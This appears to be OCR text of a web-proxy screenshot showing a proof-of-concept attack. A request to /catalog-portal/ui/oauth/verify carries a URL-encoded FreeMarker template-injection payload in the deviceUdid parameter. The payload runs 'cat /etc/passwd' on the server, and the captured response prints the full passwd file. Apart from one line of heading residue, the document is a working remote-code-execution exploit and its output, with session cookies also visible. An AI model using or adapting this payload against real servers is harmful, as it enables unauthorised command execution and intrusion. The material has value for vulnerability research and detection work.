 Pretty Raw Hex \n
1 GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=
%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2
e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%
64%22%29%7d HTTP/1.1
2 Host: id.test.local
3 Cookie: EUC_XSRF_TOKEN=6458c551-795f-43c3-bfcf-8ed2528b100a; HZN_ADMIN=
QkFBQ3hNMmVvWU5pZHY0RUxiaGdKbEwxU0MrMkRsMEdtNjkrWjByNEQ3UFJnU29ycDlsSkhSbnpINS9yang5VUhEcEor
UTdwSlAxcVUzaDVBanJmamxkQ1hBPT0; JSESSIONID=90DA30434CCF3747FC2EDDF1CC5C37EF
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Pretty Raw Hex Render \n
66 </svg>
67 </div>
68 <div class="error-text-heading">
请求失败
</div>
69 <div class="error-text-container">
70 <p>
请联系您的 IT 管理员。
</p>
71 <a href="
/catalog-portal/ui/logout?error=&deviceUdid=$%7B%22freemarker.template.utility.Exe
cute%22?new()(%22cat%20/etc/passwd%22)%7D">
Sign Out
</a>
72 </div>
73 </div>
74 </body>
75 <script>
76 if (console && console.log) {
77 console.log("auth.context.invalid");
78 console.log(
"授权上下文无效。收到租户代码为 id、设备 ID 为 root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:b
in:/dev/null:/bin/false\ndaemon:x:6:6:Daemon User:/dev/null:/bin/false\nmessagebus:x
:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false\nsystemd-bus-proxy:x:72:72
:systemd Bus Proxy:/:/bin/false\nsystemd-journal-gateway:x:73:73:systemd Journal Gat
eway:/:/bin/false\nsystemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/fals
e\nsystemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false\nsystemd-netwo
rk:x:76:76:systemd Network Management:/:/bin/false\nsystemd-resolve:x:77:77:systemd
Resolver:/:/bin/false\nsystemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/
false\nnobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false\nsshd:x:50:50:ssh
d PrivSep:/var/lib/sshd:/bin/false\nrabbitmq:x:999:999:RabbitMQ messaging server:/va
r/lib/rabbitmq:/sbin/nologin\nnamed:x:998:998::/var/lib/bind:/bin/false\npostgres:x:
1000:100::/var/vmware/vpostgres/9.6:/bin/bash\nhorizon:x:1001:1003::/home/horizon:/b
in/bash\nsshuser:x:1002:100::/home/sshuser:/bin/bash\nelasticsearch:x:997:100::/home
/elasticsearch:/bin/bash\n、设备类型为 null、令牌撤销状态为 false 的登录请求。");
79 }
80 </script>
81 </html>
82